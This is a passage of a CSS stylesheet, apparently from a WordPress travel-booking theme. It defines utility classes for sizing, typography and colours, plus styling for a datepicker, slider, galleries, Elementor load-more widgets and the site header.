  width: 11.875rem; }

@media (min-width: 1480px) {
  .width-960 {
    width: 60rem; } }

.min-width-190 {
  min-width: 11.875rem; }

/*------------------------------------
  Height
------------------------------------*/
.height-30vh {
  height: 30vh; }

.height-40vh {
  height: 40vh; }

.height-60vh {
  height: 60vh; }

.height-100vh {
  height: 100vh; }

.height-570 {
  height: 35.625rem; }

.height-100vh-72 {
  height: calc(100vh - 72px); }

@media (min-width: 992px) {
  .height-100vh-main {
    height: calc(100vh - 194px); } }

@media (min-width: 1200px) {
  .height-100vh-main {
    height: calc(100vh - 214px); } }

@media (min-width: 992px) {
  .height-100vh-main-1 {
    height: calc(100vh - 80px); } }

@media (min-width: 992px) {
  .height-100vh-main-2 {
    height: calc(100vh - 155px); } }

.height-4 {
  height: .25rem; }

.height-25 {
  height: 1.563rem; }

.height-35 {
  height: 2.188rem; }

.height-36 {
  height: 36px; }

.height-40 {
  height: 2.5rem; }

.height-45 {
  height: 2.813rem; }

.height-50 {
  height: 3.125rem; }

.height-51 {
  height: 3.188rem; }

.height-54 {
  height: 54px; }

.height-60 {
  height: 3.75rem; }

.min-height-60 {
  min-height: 3.75rem; }

.height-380 {
  height: 23.75rem; }

@media (max-width: 991.98px) {
  .height-350-md-down {
    height: 21.875rem; } }

.height-400 {
  height: 25rem; }

.height-450 {
  height: 28.125rem !important; }

.max-height-100vh {
  max-height: 100vh; }

.min-height-100vh {
  min-height: 100vh; }

.min-height-50 {
  min-height: 3.125rem; }

.min-height-155 {
  min-height: 9.6875rem; }

.min-height-200 {
  min-height: 12.5rem; }

.min-height-230 {
  min-height: 14.375rem; }

.min-height-240 {
  min-height: 15rem; }

.min-height-350 {
  min-height: 21.875rem !important; }

.min-height-300 {
  min-height: 18.75rem; }

.min-height-380 {
  min-height: 23.75rem; }

.min-height-450 {
  min-height: 28.125rem; }

@media (min-width: 768px) {
  .min-height-458 {
    min-height: 28.625rem;
    object-fit: cover; } }

@media (min-width: 768px) {
  .min-height-150 {
    min-height: 9.375rem;
    object-fit: cover; } }

.min-height-500 {
  min-height: 31.25rem; }

.min-height-550 {
  min-height: 34.375rem; }

.min-height-600 {
  min-height: 37.5rem; }

.min-height-620 {
  min-height: 38.75rem; }

@media (max-width: 1199.98px) {
  .min-height-650 {
    min-height: 25rem; } }

@media (min-width: 1200px) {
  .min-height-650 {
    min-height: 40.625rem; } }

@media (max-width: 1199.98px) {
  .min-height-750 {
    min-height: 30rem; } }

@media (min-width: 1200px) {
  .min-height-750 {
    min-height: 46.875rem; } }

@media (max-width: 1199.98px) {
  .min-height-800 {
    min-height: 30rem; } }

@media (min-width: 1200px) {
  .min-height-800 {
    min-height: 50rem; } }

@media (max-width: 991.98px) {
  .min-height-720 {
    min-height: 26rem; } }

@media (min-width: 992px) {
  .min-height-720 {
    min-height: 45rem; } }

@media (max-width: 1199.98px) {
  .min-height-955 {
    min-height: 30rem; } }

@media (min-width: 1200px) {
  .min-height-955 {
    min-height: 59.688rem; } }

.min-height-960 {
  min-height: 60rem; }
  @media (max-width: 1479.98px) {
    .min-height-960 {
      min-height: 32rem; } }

.max-height-760 {
  max-height: 47.5rem; }

@media (min-width: 1480px) {
  .height-760 {
    height: 47.5rem; } }

@media (min-width: 576px) {
  .height-sm-100vh {
    height: 100vh; } }

@media (min-width: 768px) {
  .height-md-60vh {
    height: 60vh; }
  .height-md-100vh {
    height: 100vh; }
  .min-height-md-100vh {
    min-height: 100vh; } }

@media (min-width: 992px) {
  .height-lg-100vh {
    height: 100vh; }
  .min-height-lg-auto {
    min-height: auto; }
  .min-height-lg-100vh {
    min-height: 100vh; } }

@media (min-width: 1200px) {
  .min-height-xl-100vh {
    min-height: 100vh; } }

.height-110 {
  height: 110px;
  object-fit: cover; }

@media (min-width: 768px) {
  .width-md-50 {
    width: 50%; } }

.m-b-n1 {
  margin-bottom: -1px; }

/*------------------------------------
Typography Font Size
------------------------------------*/
.font-size-1 {
  font-size: 0.875rem; }

.font-size-2 {
  font-size: 1.5rem; }

.font-size-3 {
  font-size: 2rem; }

.font-size-4 {
  font-size: 2.5rem; }

.font-size-5 {
  font-size: 3rem; }

.font-size-8 {
  font-size: 0.5rem; }

.font-size-10 {
  font-size: 0.625rem; }

.font-size-11 {
  font-size: 0.688rem; }

.font-size-21 {
  font-size: 1.313rem; }

.font-size-12 {
  font-size: 0.75rem; }

.font-size-13 {
  font-size: 0.813rem; }

.font-size-14 {
  font-size: 0.875rem; }

.font-size-15 {
  font-size: 0.938rem; }

.font-size-16 {
  font-size: 1rem; }

.font-size-17 {
  font-size: 1.063rem; }

.font-size-18 {
  font-size: 1.125rem; }

.font-size-19 {
  font-size: 1.188rem; }

.font-size-20 {
  font-size: 1.25rem; }

.font-size-21 {
  font-size: 1.313rem; }

.font-size-23 {
  font-size: 1.438rem; }

.font-size-24 {
  font-size: 1.5rem; }

.font-size-27 {
  font-size: 1.688rem !important; }

.font-size-30 {
  font-size: 1.875rem; }

.font-size-35 {
  font-size: 2.188rem; }

.font-size-40 {
  font-size: 2.5rem; }

.font-size-50 {
  font-size: 3.125rem; }

.font-size-41 {
  font-size: 2.563rem; }

.font-size-60 {
  font-size: 3.75rem; }

.font-size-22 {
  font-size: 1.375rem; }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .font-size-lg-16 {
    font-size: 1rem; } }

.font-size-25 {
  font-size: 1.563rem; }

.font-size-80 {
  font-size: 5rem; }

@media (max-width: 575.98px) {
  .font-size-xs-40 {
    font-size: 2.5rem !important; } }

@media (max-width: 575.98px) {
  .font-size-xs-30 {
    font-size: 1.875rem !important; } }

@media (max-width: 575.98px) {
  .font-size-xs-20 {
    font-size: 1.25rem; } }

@media (max-width: 575.98px) {
  .font-size-xs-160 {
    font-size: 10rem !important; } }

@media (max-width: 991.98px) {
  .font-size-md-down-5 {
    font-size: 3rem; } }

@media (max-width: 1199.98px) {
  .font-size-lg-15 {
    font-size: 0.938rem; } }

.font-size-200 {
  font-size: 12.5rem; }

@media (min-width: 992px) and (max-width: 1199.98px) {
  .font-size-lg-120 {
    font-size: 7.5rem; } }

/*------------------------------------
Font Weight
------------------------------------*/
.font-weight-medium {
  font-weight: 500 !important; }

.font-weight-semi-bold {
  font-weight: 500 !important; }

.font-weight-bold {
  font-weight: 500 !important; }

@media (max-width: 575.98px) {
  .font-size-xs-20 {
    font-size: 1.25rem; } }

@media (max-width: 575.98px) {
  .font-size-xs-28 {
    font-size: 1.75rem !important; } }

/*------------------------------------
Line Height
------------------------------------*/
.text-lh-sm {
  line-height: 1.2; }

.text-lh-md {
  line-height: 1.8; }

.text-lh-1 {
  line-height: 1; }

.text-lh-2 {
  line-height: 2; }

.text-lh-3 {
  line-height: 3; }

.text-lh-inherit {
  line-height: 1.5; }

.text-lh-1dot4 {
  line-height: 1.4; }

.text-lh-1dot6 {
  line-height: 1.6; }

.text-lh-1dot7 {
  line-height: 1.7; }

.text-lh-lg {
  line-height: 1.9; }

/*------------------------------------
Letter Spacing
------------------------------------*/
.letter-spacing-2 {
  letter-spacing: 0.125rem; }

.letter-spacing-3 {
  letter-spacing: 0.188rem; }

.display-5 {
  font-size: 12.5rem;
  font-weight: 300;
  line-height: 1.2; }
  @media (max-width: 991.98px) {
    .display-5 {
      font-size: calc(3.725rem + 5.7vw); } }

/* section-title */
.section-title {
  font-size: 1.875rem;
  color: #3b444f;
  font-weight: 500; }
  .section-title::after {
    display: block;
    width: 2.5rem;
    height: 0.125rem;
    background-color: #297cbb;
    content: " ";
    margin: 1.5rem auto 0; }

/* section-title */
.section-title-1 {
  font-size: 1.875rem;
  color: #fff;
  font-weight: 700; }
  .section-title-1::after {
    display: block;
    width: 2.5rem;
    height: 0.125rem;
    background-color: #fff;
    content: " ";
    margin: 1.5rem auto 0; }

.color-hover:hover {
  background: #ceac61 !important; }
  .color-hover:hover i, .color-hover:hover h6 {
    color: #fff !important; }

.text-hover:hover {
  background: #f8bd5b !important; }
  .text-hover:hover h6, .text-hover:hover span {
    color: #fff !important; }

.text-underline {
  text-decoration: underline; }

.line-clamp {
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3.5;
  -webkit-box-orient: vertical; }

.cursor-pointer {
  cursor: pointer; }

.badge-yellow-lighter-2 {
  background-color: #f7bc5a; }

.text-red-light-2 {
  color: #ff3c4e; }

.text-gray-3 {
  color: #3b444f; }

.text-dark-2 {
  color: #1a2b49; }

.text-dark-1 {
  color: #1e2022; }

.text-gray-1 {
  color: #67747c; }

.text-gray-11 {
  color: #484848; }

.text-gray-10 {
  color: #c1c1c1; }

.text-gray-9 {
  color: #9fa9b8; }

.text-gray-8 {
  color: #c5cdd8; }

.text-gray-7 {
  color: #5c6770; }

.text-gray-6 {
  color: #18181a; }

.text-gray-5 {
  color: #18181b; }

.text-gray-4 {
  color: #eceff3; }

.text-brown-light {
  color: #ceac61; }

.text-indigo-light {
  color: #080e7b; }

.btn-outline-dark-2 {
  color: #1a2b49;
  border-color: #1a2b49; }
  .btn-outline-dark-2:hover {
    background-color: #1a2b49;
    color: #fff; }

.bg-pink-1 {
  background-color: #ff0045; }

.btn-outline-navy {
  color: #0057ff;
  border-color: #0057ff; }
  .btn-outline-navy:hover {
    background-color: #0057ff;
    color: #fff; }

.btn-sea-green {
  background-color: #1d508d;
  border-color: #1d508d; }
  .btn-sea-green:hover {
    background-color: #163e6d;
    border-color: #163e6d; }

.btn-blue-1 {
  background-color: #297cbb;
  border-color: #297cbb; }
  .btn-blue-1:hover {
    background-color: #22679c;
    border-color: #22679c; }

.btn-gray-1 {
  background-color: #67747c;
  border-color: #67747c; }
  .btn-gray-1:hover {
    background-color: #566067;
    border-color: #566067; }

.btn-green-light {
  background-color: #35c2a5;
  border-color: #35c2a5; }
  .btn-green-light:hover {
    background-color: #2da48b;
    border-color: #2da48b; }

.btn-yellow-light {
  background-color: #ffb874;
  border-color: #ffb874; }
  .btn-yellow-light:hover {
    background-color: #ffa44e;
    border-color: #ffa44e; }

.btn-coral {
  background-color: #ff8480;
  border-color: #ff8480; }
  .btn-coral:hover {
    background-color: #ff5f5a;
    border-color: #ff5f5a; }

.btn-twitter {
  background-color: #03a9e0;
  border-color: #03a9e0; }
  .btn-twitter:hover {
    background-color: #028dba;
    border-color: #028dba; }

.btn-facebook {
  background-color: #395899;
  border-color: #395899; }
  .btn-facebook:hover {
    background-color: #2f487d;
    border-color: #2f487d; }

.border-gray-33 {
  border-color: #ebf0f7; }

.border-maroon {
  border-color: #c72f74; }

.border-maroon {
  border-color: #f8bd5b; }

.border-violet-1 {
  border-color: #a864a8; }

.bg-violet-1 {
  background-color: #a864a8; }

.bg-maroon {
  background-color: #c72f74; }

.bg-gray-33 {
  background-color: #ebf0f7; }

.bg-gray-23 {
  background-color: #f4f4f4; }

.bg-gray-1 {
  background-color: #67747c; }

.bg-gray-2 {
  background-color: #f7f8f9; }

.bg-gray-4 {
  background-color: #eceff3; }

.bg-blue-dark-1 {
  background-color: #045cff; }

.bg-maroon {
  background-color: #c72f74; }

/*------------------------------------
  Text Colors
------------------------------------*/
.text-white-70 {
  color: rgba(255, 255, 255, 0.7); }
  .text-white-70[href]:hover {
    color: #fff; }

.text-primary-lighten {
  color: #63a8dd; }

@media (max-width: 575.98px) {
  .text-primary-max {
    color: #297cbb; } }

@media (max-width: 767.98px) {
  .text-primary-max-sm {
    color: #297cbb; } }

@media (max-width: 991.98px) {
  .text-primary-max-md {
    color: #297cbb; } }

@media (max-width: 1199.98px) {
  .text-primary-max-lg {
    color: #297cbb; } }

@media (max-width: 1479.98px) {
  .text-primary-max-xl {
    color: #297cbb; } }

.text-primary-max-wd {
  color: #297cbb; }

.card-title.text-dark:hover {
  color: #297cbb !important; }

.text-black {
  color: #3b444f; }

.text-color-1 {
  color: #67747c; }

.text-color-13 {
  color: #b3b1ae; }

.text-gray-14 {
  color: #3c3c3c; }

.green-lighter {
  color: #b0d12b; }

.text-blue-lighter-1 {
  color: #5392f9; }

.pagination-v2-arrow-color {
  color: #297cbb; }

.text-red-lighter-1 {
  color: #ff5a5f; }

.text-dark-1 {
  color: #1e2022; }

.text-gray-16 {
  color: #18181b; }

.list-tab .list-link:hover i, .list-tab .list-link:hover span {
  color: #297cbb !important; }

.list-tab .list-link:active {
  border-left: 2px solid #297cbb !important; }
  .list-tab .list-link:active i, .list-tab .list-link:active span {
    color: #297cbb !important; }

.text-hover-primary:hover {
  background-color: #297cbb; }
  .text-hover-primary:hover h6, .text-hover-primary:hover span {
    color: #fff !important; }

.hover-bg-gray-1:hover {
  background-color: #ebf0f7;
  transition: .3s; }

/*------------------------------------
  Transitions
------------------------------------*/
/* 3D Hover */
.transition-3d-hover {
  transition: all 0.2s ease-in-out; }
  .transition-3d-hover:hover, .transition-3d-hover:focus {
    transform: translateY(-3px); }

.rotate-90 {
  transform: rotate(90deg); }

/*------------------------------------
  Z-Index
------------------------------------*/
.z-index-n1 {
  z-index: -1; }

.z-index-2 {
  z-index: 2; }

.z-index-4 {
  z-index: 4; }

.flex-shrink-md-1 {
  flex-shrink: 1; }

/*-------------------------------------------*\
    2.43. Vendor
\*-------------------------------------------*/
/*------------------------------------
  Animate.css
------------------------------------*/
@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 25%, 0); }
  to {
    opacity: 1;
    transform: none; } }

.fadeInUp {
  animation-name: fadeInUp; }

@keyframes slideInUp {
  from {
    transform: translate3d(0, 10px, 0);
    visibility: visible; }
  to {
    transform: translate3d(0, 0, 0); } }

.slideInUp {
  animation-name: slideInUp; }

/*------------------------------------
  DatePicker
------------------------------------*/
.u-datepicker {
  position: relative; }
  .u-datepicker .flatpickr-calendar {
    top: 3.75rem !important;
    left: 0 !important;
    box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125); }
    .u-datepicker .flatpickr-calendar::before, .u-datepicker .flatpickr-calendar::after {
      display: none; }
  .u-datepicker .flatpickr-months {
    position: relative;
    background-color: #297cbb;
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    padding: .75rem; }
    .u-datepicker .flatpickr-months .cur-month,
    .u-datepicker .flatpickr-months .cur-year {
      color: #fff; }
  .u-datepicker .flatpickr-current-month,
  .u-datepicker .flatpickr-prev-month,
  .u-datepicker .flatpickr-next-month {
    padding: 0; }
  .u-datepicker .flatpickr-prev-month,
  .u-datepicker .flatpickr-next-month {
    top: 50%;
    transform: translate(0, -50%); }
    .u-datepicker .flatpickr-prev-month.flatpickr-prev-month,
    .u-datepicker .flatpickr-next-month.flatpickr-prev-month {
      left: .75rem; }
    .u-datepicker .flatpickr-prev-month.flatpickr-next-month,
    .u-datepicker .flatpickr-next-month.flatpickr-next-month {
      right: .75rem; }
    .u-datepicker .flatpickr-prev-month svg,
    .u-datepicker .flatpickr-next-month svg {
      fill: rgba(255, 255, 255, 0.7); }
    .u-datepicker .flatpickr-prev-month:hover svg,
    .u-datepicker .flatpickr-next-month:hover svg {
      fill: #fff; }
  .u-datepicker .flatpickr-weekday {
    color: #3b444f;
    text-transform: uppercase;
    font-weight: 500; }
  .u-datepicker .flatpickr-day {
    color: #3b444f;
    border-color: transparent; }
    .u-datepicker .flatpickr-day:focus, .u-datepicker .flatpickr-day:hover {
      color: #297cbb;
      background-color: rgba(41, 124, 187, 0.1); }
    .u-datepicker .flatpickr-day.inRange {
      background-color: #e7eaf3;
      box-shadow: -0.3125rem 0 0 #e7eaf3, 0.3125rem 0 0 #e7eaf3; }
    .u-datepicker .flatpickr-day.today {
      color: #fff;
      background-color: #297cbb; }
    .u-datepicker .flatpickr-day.prevMonthDay, .u-datepicker .flatpickr-day.nextMonthDay {
      color: #e7eaf3; }
      .u-datepicker .flatpickr-day.prevMonthDay:focus, .u-datepicker .flatpickr-day.prevMonthDay:hover, .u-datepicker .flatpickr-day.nextMonthDay:focus, .u-datepicker .flatpickr-day.nextMonthDay:hover {
        color: #97a4af;
        background-color: #e7eaf3; }
    .u-datepicker .flatpickr-day.disabled {
      color: #e7eaf3; }
      .u-datepicker .flatpickr-day.disabled:hover {
        color: #97a4af;
        background-color: #e7eaf3; }
    .u-datepicker .flatpickr-day.selected {
      color: #297cbb;
      background-color: transparent;
      border-color: #297cbb; }
      .u-datepicker .flatpickr-day.selected:focus.prevMonthDay, .u-datepicker .flatpickr-day.selected:focus.nextMonthDay, .u-datepicker .flatpickr-day.selected:hover.prevMonthDay, .u-datepicker .flatpickr-day.selected:hover.nextMonthDay {
        color: #297cbb;
        background-color: transparent; }
      .u-datepicker .flatpickr-day.selected.startRange, .u-datepicker .flatpickr-day.selected.endRange {
        color: #fff;
        background-color: #297cbb; }
  .u-datepicker .numInputWrapper span.arrowUp,
  .u-datepicker .numInputWrapper span.arrowDown {
    display: none; }
  .u-datepicker .numInputWrapper:hover {
    background-color: transparent; }

/* Positions */
.u-datepicker--top .flatpickr-calendar {
  top: auto !important;
  bottom: 3.5rem !important; }

/*------------------------------------
  Select
------------------------------------*/
.dropdown-select.bootstrap-select li .dropdown-item.opt {
  padding-left: 1.5rem; }

.dropdown-select.bootstrap-select .bs-searchbox {
  padding-right: 1.5rem;
  padding-left: 1.5rem; }

.dropdown-select.bootstrap-select .dropdown-header .text {
  font-size: 80%;
  font-weight: 500;
  color: #3b444f;
  text-transform: uppercase; }

.dropdown-select .form-control {
  margin-bottom: .5rem; }

.nav-select .bootstrap-select button {
  background-color: #fff !important;
  border: none;
  font-weight: 500;
  padding-bottom: 14px; }

.nav-select-1 .bootstrap-select button {
  background-color: transparent !important; }

/*------------------------------------
  Slick
------------------------------------*/
[data-lazy] {
  opacity: 0;
  transition: opacity 0.3s ease-in-out; }

.slick-cloned [data-scs-animation-in] {
  opacity: 0; }

.u-slick {
  background: url(assets/svg/preloaders/circle-preloader.svg) no-repeat 50% 50%; }
  .u-slick .js-next,
  .u-slick .js-prev {
    opacity: 0; }
  .u-slick.slick-initialized {
    background: none; }
    .u-slick.slick-initialized .js-slide,
    .u-slick.slick-initialized .js-thumb {
      visibility: visible;
      height: auto;
      overflow: visible; }
    .u-slick.slick-initialized .js-next,
    .u-slick.slick-initialized .js-prev {
      opacity: 1; }
  .u-slick .js-slide,
  .u-slick .js-thumb {
    height: 0;
    visibility: hidden;
    overflow: hidden; }
    .u-slick .js-slide:first-child,
    .u-slick .js-thumb:first-child {
      height: auto; }

/*--------------------------------------------
  File for your custom SCSS & CSS style here.
----------------------------------------------*/
.mb-0-last-child > *:last-child {
  margin-bottom: 0 !important; }

.article__content--inner > *:last-child::after {
  display: block;
  clear: both;
  content: ""; }

blockquote:not([class]) {
  border-left: 3px solid #297cbb;
  margin: 30px 0;
  font-style: italic; }
  blockquote:not([class]) p {
    margin-bottom: 0 !important;
    line-height: 2 !important; }

.wp-block-pullquote blockquote:not([class]) {
  border: 0;
  font-style: normal; }
  .wp-block-pullquote blockquote:not([class]) p {
    margin-bottom: 2rem !important; }

img {
  max-width: 100%;
  height: auto; }

iframe {
  max-width: 100%; }

table {
  width: 100%;
  margin-bottom: 1rem;
  color: #3b444f; }
  table th, table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #e7eaf3; }
  table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #e7eaf3; }
  table tbody + tbody {
    border-top: 2px solid #e7eaf3; }

table:not([class]) {
  border: 1px solid #e7eaf3; }
  table:not([class]) th, table:not([class]) td {
    border: 1px solid #e7eaf3; }
  table:not([class]) th, table:not([class]) td {
    word-break: normal; }
  table:not([class]) thead th {
    border-bottom-width: 2px; }
  @media (max-width: 575.98px) {
    table:not([class]) {
      display: block;
      width: 100%;
      overflow-x: auto;
      -webkit-overflow-scrolling: touch; }
      table:not([class]) > .table-bordered {
        border: 0; } }

.single-post article p {
  line-height: 1.9; }

.single-post .prose {
  color: #67747c; }

.breadcrumb-white .breadcrumb-item a {
  color: #fff; }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

@media (min-width: 992px) {
  body:not(.has-sidebar) .alignwide {
    margin-left: -17%;
    margin-right: -17%;
    max-width: 1000%;
    width: auto; } }

body:not(.has-sidebar) .alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw + 7.5px);
  width: auto;
  max-width: 1000%;
  clear: both; }
  @media (min-width: 1200px) {
    body:not(.has-sidebar) .alignfull {
      margin-left: calc(50% - 50vw + 7.5px); } }

body:not(.has-sidebar) .alignnone {
  margin-left: auto;
  margin-right: auto;
  display: block;
  clear: both; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.alignleft[class*="columns-"],
.alignright[class*="columns-"] {
  display: flex; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .gallery-item {
      max-width: 33.33%; } }
  @media (min-width: 1200px) {
    .gallery-item {
      padding: 0 15px; } }

@media (min-width: 1200px) {
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }
  .gallery-columns-10 .gallery-item {
    max-width: 10%; } }

.gallery-caption {
  display: block;
  margin: 14px 0;
  font-size: 14px; }

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.page-links {
  clear: both;
  margin: 0 0 1.5em; }
  .page-links .pagination {
    margin: 0 -3px; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 2em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0;
    font-size: 14px; }

.wp-caption-text {
  text-align: center; }

.blocks-gallery-caption {
  margin: 0 auto 2rem; }

.post-password-form p, .post-password-form label {
  display: flex;
  align-items: center; }

.post-password-form label {
  margin-bottom: 0;
  word-break: initial; }

.post-password-form input[type="submit"] {
  display: inline-block;
  font-weight: 500;
  color: #3b444f;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0.3125rem;
  margin-left: -1px;
  padding: 0.86rem 1.5rem; }

.post-password-form input[type="password"] {
  margin-left: 20px;
  display: block;
  width: 100%;
  max-width: 100%;
  height: calc(1.5em + 1.8rem + 4px);
  padding: 0.9rem 1rem;
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1.5;
  color: #3b444f;
  background-color: #fff;
  background-clip: padding-box;
  border: 2px solid #ebf0f7;
  border-radius: 0.3125rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.entry-content > *:last-child::after {
  display: block;
  clear: both;
  content: ""; }

.breadcrumb-item.text-white a {
  color: #fff; }
  .breadcrumb-item.text-white a:hover, .breadcrumb-item.text-white a:focus {
    color: #d9d9d9; }

.breadcrumb-item.text-white:not(.active):hover,
.breadcrumb-item.text-white:not(.active):hover a {
  color: #d9d9d9 !important; }

.breadcrumb-item + .breadcrumb-item.text-white::before {
  color: #fff; }

.list-pagination-1 .prev,
.list-pagination-1 .next {
  color: #18181b; }

.list-pagination-1 .prev {
  border-right: 1px solid #e7eaf3; }

.list-pagination-1 .next {
  border-left: 1px solid #e7eaf3; }

.blog-sidebar .widget_search {
  border: 0 !important;
  padding: 0 !important; }

.bypostauthor {
  /* This is for WP */ }

.space-y-4 > * ~ * {
  margin-top: 1rem; }

.space-y-6 > * ~ * {
  margin-top: 2rem; }

.article__navigation--inner .text:not(:hover) {
  color: #3b444f; }

.page-content p:last-child img.alignright:only-child {
  clear: both; }

.bg-img-hero.cover-image {
  position: relative;
  z-index: 1; }
  .bg-img-hero.cover-image:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    right: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    content: "";
    transition: all 0.2s ease-in-out;
    background-color: #3b444f;
    opacity: 0.5; }

.elementor-widget-mt-posts .e-load-more-spinner,
.elementor-widget-mt-archive-posts .e-load-more-spinner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.elementor-widget-mt-posts .e-load-more-spinner i,
.elementor-widget-mt-posts .e-load-more-spinner svg,
.elementor-widget-mt-archive-posts .e-load-more-spinner i,
.elementor-widget-mt-archive-posts .e-load-more-spinner svg {
  margin: 0 auto;
  display: none; }

.elementor-widget-mt-posts .e-load-more-spinner i,
.elementor-widget-mt-archive-posts .e-load-more-spinner i {
  color: var(--load-more-spinner-color); }

.elementor-widget-mt-posts .e-load-more-spinner svg,
.elementor-widget-mt-archive-posts .e-load-more-spinner svg {
  fill: var(--load-more-spinner-color);
  height: 1em;
  width: 1em; }

.elementor-widget-mt-posts .e-load-more-message,
.elementor-widget-mt-archive-posts .e-load-more-message {
  color: var(--load-more-message-color);
  text-align: var(--load-more-message-alignment, center);
  display: none;
  margin-top: var(--load-more—spacing, 30px); }

.elementor-widget-mt-posts.e-load-more-pagination-loading,
.elementor-widget-mt-archive-posts.e-load-more-pagination-loading {
  cursor: default; }

.elementor-widget-mt-posts.e-load-more-pagination-loading .e-load-more-spinner,
.elementor-widget-mt-archive-posts.e-load-more-pagination-loading .e-load-more-spinner {
  margin-top: var(--load-more—spacing, 30px); }

.elementor-widget-mt-posts.e-load-more-pagination-loading .e-load-more-spinner i,
.elementor-widget-mt-posts.e-load-more-pagination-loading .e-load-more-spinner svg,
.elementor-widget-mt-archive-posts.e-load-more-pagination-loading .e-load-more-spinner i,
.elementor-widget-mt-archive-posts.e-load-more-pagination-loading .e-load-more-spinner svg {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.elementor-widget-mt-posts.e-load-more-pagination-loading .elementor-button-content-wrapper,
.elementor-widget-mt-archive-posts.e-load-more-pagination-loading .elementor-button-content-wrapper {
  visibility: hidden; }

.elementor-widget-mt-posts.e-load-more-pagination-end .elementor-button-wrapper,
.elementor-widget-mt-archive-posts.e-load-more-pagination-end .elementor-button-wrapper {
  display: none; }

.elementor-widget-mt-posts.e-load-more-pagination-end .e-load-more-message,
.elementor-widget-mt-archive-posts.e-load-more-pagination-end .e-load-more-message {
  display: block; }

.elementor-widget-mt-posts.e-load-more-no-spinner .elementor-button-content-wrapper,
.elementor-widget-mt-archive-posts.e-load-more-no-spinner .elementor-button-content-wrapper {
  visibility: vimtble; }

.elementor-widget-mt-posts .elementor-button-wrapper,
.elementor-widget-mt-archive-posts .elementor-button-wrapper {
  margin-top: var(--load-more—spacing, 30px); }

.elementor-widget-mt-posts .elementor-button-wrapper .e-load-more-spinner,
.elementor-widget-mt-archive-posts .elementor-button-wrapper .e-load-more-spinner {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  margin: inherit; }

.elementor-widget-mt-posts .elementor-button-wrapper .elementor-button,
.elementor-widget-mt-archive-posts .elementor-button-wrapper .elementor-button {
  cursor: pointer;
  position: relative; }

.elementor-button-icon.elementor-align-icon-right {
  order: 1; }

.elementor-button-icon.elementor-align-icon-left {
  order: 0; }

.meta-divider {
  display: inline-block;
  width: 1px;
  height: 1.3rem;
  margin: 0 0.8rem;
  background-color: #e4e4e4;
  vertical-align: middle; }

.post-navigation .related-nav__arrow i:not(:hover), .post-navigation .prev:not(:hover), .post-navigation .next:not(:hover) {
  color: #67747c; }

.post-navigation a:hover .related-nav__arrow i, .post-navigation a:hover .prev, .post-navigation a:hover .next, .post-navigation a:hover .text {
  color: #1b527c; }

.post-author {
  text-transform: capitalize; }

@media (min-width: 768px) {
  .admin-bar .u-header--abs-top-xl,
  .admin-bar .u-header--abs-top,
  .admin-bar .u-header.navbar-stuck.js-header-fix-moment {
    top: 46px !important; } }

@media (min-width: 992px) {
  .admin-bar .u-header--abs-top-xl,
  .admin-bar .u-header--abs-top,
  .admin-bar .u-header.navbar-stuck.js-header-fix-moment {
    top: 32px !important; } }

.u-header .hs-sub-menu .dropdown-toggle:after {
  transform: rotate(-90deg); }

.u-header .shopping-cart .woocommerce-mini-cart-item img.height-80 {
  height: 5rem; }

.u-header .shopping-cart .woocommerce-mini-cart-item .woocommerce-Price-amount {
  color: #67747c !important;
  font-weight: normal !important;
  font-size: 1rem !important; }

.u-header .shopping-cart > a:not(.active) + .dropdown-menu {
  display: none !important; }

.u-header .shopping-cart .card-footer .woocommerce-Price-amount {
  color: #3b444f !important;
  font-weight: 500 !important;
  font-size: 1rem !important; }

.navbar-stuck .u-header__navbar-brand-on-scroll {
  display: none; }

.navbar-stuck.js-header-fix-moment .u-header__navbar-brand-default {
  display: none; }

.navbar-stuck.js-header-fix-moment .u-header__navbar-brand-on-scroll {
  display: flex; }

.header-v10.js-header-fix-moment .u-header__section {
  background-color: #fff !important; }

@media (min-width: 1200px) {
